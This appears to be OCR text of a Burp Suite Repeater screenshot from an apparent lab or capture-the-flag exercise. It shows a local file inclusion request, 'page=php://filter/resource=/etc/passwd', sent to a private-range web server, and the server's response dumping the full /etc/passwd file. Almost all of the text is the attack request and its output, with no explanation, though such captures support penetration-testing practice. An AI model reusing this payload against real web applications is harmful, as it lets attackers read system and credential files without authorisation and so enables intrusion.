 1 2 3 4
10.17.44.152 12:03
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.156.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/resource=/etc/passwd HTTP/1.1
2 Host: 10.10.156.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.10.156.131/index.php
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 05:33:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1858
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
40 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
flag 0 matches
Inspector
Request attributes 2
Request query parameters 1
Name Value
page php://filter/resour...
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done 2,050 bytes | 236 millis